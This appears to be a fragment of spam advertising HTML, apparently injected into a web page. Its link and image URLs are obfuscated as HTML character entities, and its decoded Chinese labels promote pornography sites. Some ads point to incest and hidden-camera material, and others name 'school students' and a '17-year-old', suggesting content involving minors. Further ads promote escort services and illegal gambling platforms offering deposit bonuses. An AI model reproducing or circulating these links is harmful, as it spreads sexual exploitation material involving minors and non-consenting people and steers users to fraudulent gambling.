                                                        <a i="3436" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#115;&#53;&#48;&#101;&#55;&#46;&#101;&#122;&#109;&#105;&#109;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#115;&#49;&#50;&#105;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#51;&#53;&#52;&#54;&#52;&#97;&#51;&#98;&#99;&#57;&#98;&#100;&#98;&#100;&#56;&#101;&#101;&#100;&#53;&#99;&#56;&#49;&#100;&#57;&#57;&#56;&#48;&#55;&#48;&#48;&#55;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#19996;&#20140;&#28909;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3920" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#46;&#105;&#110;&#117;&#119;&#102;&#102;&#46;&#99;&#111;&#109;&#47;&#105;&#48;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#48;&#53;&#99;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#56;&#47;&#101;&#99;&#56;&#57;&#50;&#101;&#99;&#49;&#54;&#101;&#100;&#55;&#55;&#52;&#100;&#100;&#48;&#49;&#52;&#53;&#48;&#49;&#55;&#57;&#49;&#50;&#54;&#100;&#52;&#99;&#48;&#56;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25104;&#20154;&#20813;&#36153;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3245" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#122;&#49;&#48;&#49;&#46;&#103;&#110;&#102;&#107;&#115;&#109;&#100;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#98;&#102;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#53;&#47;&#55;&#99;&#98;&#102;&#98;&#100;&#101;&#99;&#97;&#53;&#101;&#50;&#50;&#52;&#53;&#57;&#101;&#98;&#52;&#53;&#101;&#97;&#57;&#51;&#54;&#97;&#55;&#101;&#55;&#97;&#51;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#20856;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3437" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#105;&#115;&#122;&#49;&#52;&#101;&#46;&#117;&#107;&#113;&#118;&#118;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#110;&#106;&#113;&#119;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#100;&#100;&#53;&#97;&#52;&#54;&#55;&#102;&#55;&#56;&#57;&#52;&#49;&#54;&#100;&#55;&#100;&#101;&#57;&#56;&#50;&#57;&#48;&#101;&#98;&#99;&#49;&#97;&#57;&#99;&#98;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24555;&#25773;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3238" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#111;&#110;&#103;&#106;&#105;&#110;&#103;&#46;&#109;&#116;&#120;&#106;&#100;&#120;&#119;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#100;&#105;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#56;&#47;&#55;&#97;&#54;&#51;&#50;&#54;&#100;&#100;&#56;&#55;&#97;&#53;&#102;&#56;&#48;&#57;&#52;&#49;&#52;&#100;&#97;&#54;&#54;&#97;&#56;&#54;&#100;&#99;&#100;&#100;&#48;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25026;&#29255;&#24093;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3263" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#122;&#122;&#49;&#48;&#49;&#46;&#103;&#110;&#102;&#107;&#115;&#109;&#100;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#103;&#102;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#57;&#47;&#101;&#52;&#57;&#101;&#97;&#54;&#56;&#97;&#57;&#55;&#56;&#101;&#52;&#57;&#101;&#55;&#49;&#49;&#99;&#98;&#54;&#49;&#56;&#52;&#99;&#100;&#101;&#52;&#57;&#99;&#51;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25104;&#20154;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3370" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#106;&#114;&#50;&#48;&#50;&#46;&#110;&#109;&#113;&#118;&#101;&#122;&#113;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#97;&#103;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#101;&#54;&#51;&#97;&#55;&#52;&#54;&#55;&#55;&#57;&#100;&#51;&#48;&#49;&#53;&#102;&#52;&#51;&#49;&#52;&#54;&#53;&#98;&#55;&#57;&#102;&#53;&#97;&#57;&#50;&#56;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#53;&#49;&#25784;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2882" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#49;&#57;&#47;&#101;&#49;&#56;&#50;&#100;&#54;&#56;&#56;&#102;&#98;&#55;&#55;&#50;&#97;&#55;&#56;&#102;&#102;&#97;&#55;&#51;&#97;&#101;&#52;&#97;&#51;&#97;&#98;&#53;&#51;&#102;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#19978;&#38376;&#32422;&#28846;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2178" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#55;&#47;&#51;&#56;&#49;&#48;&#99;&#97;&#100;&#50;&#57;&#51;&#49;&#102;&#100;&#52;&#53;&#56;&#55;&#54;&#99;&#101;&#53;&#50;&#102;&#98;&#98;&#52;&#55;&#99;&#100;&#101;&#102;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22312;&#26657;&#23398;&#29983;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3056" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#49;&#56;&#47;&#56;&#51;&#51;&#102;&#101;&#102;&#100;&#54;&#55;&#56;&#100;&#99;&#97;&#54;&#57;&#98;&#99;&#51;&#54;&#54;&#100;&#54;&#49;&#101;&#56;&#51;&#50;&#55;&#98;&#99;&#51;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#32593;&#32418;&#32422;&#28846;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3678" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#50;&#49;&#57;&#47;&#55;&#54;&#102;&#53;&#56;&#98;&#50;&#98;&#101;&#51;&#57;&#102;&#53;&#98;&#100;&#50;&#51;&#57;&#101;&#102;&#100;&#49;&#55;&#50;&#53;&#99;&#54;&#56;&#55;&#49;&#56;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31354;&#22992;&#20860;&#32844;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="2935" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#52;&#49;&#49;&#49;&#50;&#47;&#97;&#56;&#54;&#52;&#100;&#100;&#57;&#57;&#101;&#97;&#51;&#100;&#98;&#51;&#100;&#48;&#54;&#100;&#54;&#48;&#53;&#48;&#51;&#98;&#100;&#52;&#100;&#56;&#101;&#101;&#54;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20813;&#36153;&#32422;&#28846;&#10;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
										<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.cz698150.cn/static/img/abcd/ff-title.js);">
						<div class="bdad-item-conterfix bdgrid-cols-2fix">
												<a i="3969" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#113;&#101;&#101;&#46;&#103;&#111;&#103;&#50;&#122;&#46;&#99;&#111;&#109;&#47;&#121;&#103;&#102;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#90;&#84;&#122;&#112;&#108;&#68;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#56;&#47;&#48;&#52;&#99;&#99;&#100;&#50;&#49;&#56;&#56;&#101;&#97;&#99;&#100;&#48;&#51;&#56;&#53;&#98;&#56;&#48;&#57;&#102;&#102;&#99;&#55;&#52;&#51;&#49;&#56;&#55;&#49;&#49;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#28139;&#27597;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.cz698150.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#31934;&#36873;&#20081;&#20262;&#36164;&#28304;                                                                                            								</div>
							</div>
						</a>
												<a i="3237" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#120;&#115;&#98;&#46;&#102;&#121;&#113;&#106;&#57;&#46;&#99;&#111;&#109;&#47;&#105;&#112;&#115;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#61;&#110;&#100;&#52;&#66;&#78;&#68;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#101;&#53;&#56;&#55;&#56;&#52;&#53;&#99;&#54;&#52;&#49;&#98;&#57;&#100;&#98;&#53;&#50;&#54;&#57;&#99;&#55;&#56;&#52;&#100;&#49;&#57;&#97;&#98;&#49;&#54;&#99;&#48;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#20184;&#36153;&#49;&#55;&#23681;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.cz698150.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#32654;&#22899;&#21407;&#21019;&#31354;&#38388;                                                                                            								</div>
							</div>
						</a>
												<a i="3852" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#110;&#117;&#98;&#114;&#101;&#110;&#122;&#111;&#108;&#118;&#114;&#121;&#98;&#104;&#115;&#112;&#101;&#107;&#103;&#108;&#117;&#110;&#100;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#56;&#57;&#48;&#48;&#47;&#101;&#106;&#49;&#52;&#120;&#50;&#98;&#108;&#100;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#57;&#51;&#57;&#54;&#52;&#102;&#52;&#52;&#102;&#99;&#49;&#51;&#55;&#48;&#99;&#97;&#52;&#50;&#100;&#99;&#48;&#51;&#99;&#54;&#101;&#50;&#99;&#97;&#53;&#53;&#100;&#48;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#30007;&#21516;&#20048;&#22253;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.cz698150.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#24102;&#20320;&#24863;&#21463;&#30007;&#30007;&#19990;&#30028;                                                                                            								</div>
							</div>
						</a>
												<a i="3302" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#100;&#104;&#46;&#106;&#101;&#118;&#114;&#111;&#113;&#117;&#97;&#122;&#110;&#116;&#104;&#108;&#118;&#114;&#121;&#99;&#56;&#106;&#97;&#114;&#101;&#110;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#50;&#57;&#51;&#50;&#48;&#47;&#111;&#122;&#98;&#108;&#49;&#98;&#107;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#56;&#47;&#48;&#53;&#53;&#97;&#99;&#52;&#51;&#49;&#49;&#54;&#100;&#98;&#49;&#99;&#98;&#54;&#97;&#55;&#51;&#100;&#52;&#55;&#55;&#51;&#51;&#56;&#97;&#53;&#101;&#50;&#52;&#57;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#25104;&#20154;&#21716;&#21652;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.cz698150.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#25104;&#20154;&#21160;&#28459;&#39640;&#28165;&#30011;&#36136;                                                                                            								</div>
							</div>
						</a>
												<a i="3206" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#46;&#112;&#56;&#118;&#110;&#100;&#54;&#114;&#48;&#97;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#49;&#50;&#51;&#57;&#47;&#122;&#106;&#100;&#121;&#54;&#52;&#51;&#55;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#99;&#98;&#99;&#101;&#99;&#57;&#52;&#48;&#54;&#99;&#99;&#97;&#101;&#53;&#57;&#97;&#51;&#48;&#54;&#50;&#48;&#48;&#98;&#100;&#101;&#53;&#48;&#54;&#56;&#51;&#56;&#57;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#25238;&#38452;&#20250;&#21592;&#29256;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.cz698150.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#28023;&#37327;&#36164;&#28304;&#31561;&#20320;&#21457;&#25496;                                                                                            								</div>
							</div>
						</a>
												</div>
					</div>
										<div class="bdad-text-wrapfix">
					    						<a class="bdad-text-itemfix bdhfix" rel="external nofollow" i="3499" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#107;&#120;&#116;&#46;&#122;&#120;&#101;&#100;&#117;&#51;&#54;&#48;&#46;&#99;&#111;&#109;&#47;&#49;&#51;&#50;&#46;&#104;&#116;&#109;&#108;" target="_blank">
							<img class="bdad-text-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/text-h-icon.svg" alt="" srcset="">
							<span>&#22312;&#32447;&#20599;&#25293;</span>
						</a>
												<a class="bdad-text-itemfix bdhfix" rel="external nofollow" i="3500" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#109;&#119;&#121;&#46;&#121;&#105;&#110;&#99;&#98;&#105;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#50;&#54;&#46;&#104;&#116;&#109;&#108;" target="_blank">
							<img class="bdad-text-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/text-h-icon.svg" alt="" srcset="">
							<span>&#26085;&#26412;&#65;&#86;</span>
						</a>
												<a class="bdad-text-itemfix bdhfix" rel="external nofollow" i="3501" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#107;&#120;&#116;&#46;&#122;&#120;&#101;&#100;&#117;&#51;&#54;&#48;&#46;&#99;&#111;&#109;&#47;&#49;&#51;&#50;&#46;&#104;&#116;&#109;&#108;" target="_blank">
							<img class="bdad-text-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/text-h-icon.svg" alt="" srcset="">
							<span>&#20081;&#20262;&#20154;&#22971;</span>
						</a>
												<a class="bdad-text-itemfix bdhfix" rel="external nofollow" i="3502" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#109;&#119;&#121;&#46;&#121;&#105;&#110;&#99;&#98;&#105;&#97;&#111;&#46;&#99;&#111;&#109;&#47;&#50;&#54;&#46;&#104;&#116;&#109;&#108;" target="_blank">
							<img class="bdad-text-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/text-h-icon.svg" alt="" srcset="">
							<span>&#27431;&#32654;&#22312;&#32447;</span>
						</a>
											</div>
										<div class="bdad-item-wrapfix bds-wrapfix">
					    						<a i="3148" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#54;&#54;&#57;&#54;&#56;&#52;&#48;&#48;&#99;&#97;&#50;&#53;&#97;&#102;&#54;&#51;&#49;&#50;&#99;&#48;&#55;&#101;&#54;&#98;&#102;&#56;&#51;&#57;&#50;&#49;&#101;&#98;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3151" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#52;&#48;&#99;&#51;&#52;&#52;&#50;&#101;&#55;&#101;&#50;&#48;&#51;&#50;&#100;&#57;&#102;&#102;&#97;&#51;&#97;&#49;&#51;&#102;&#56;&#57;&#56;&#57;&#52;&#97;&#102;&#51;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#31614;&#21040;&#36865;&#24425;&#37329;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3154" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#73;&#77;&#20307;&#32946;&#32;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#20116;&#22823;&#32852;&#36187;&#21512;&#20316;&#20249;&#20276;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.cz698150.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
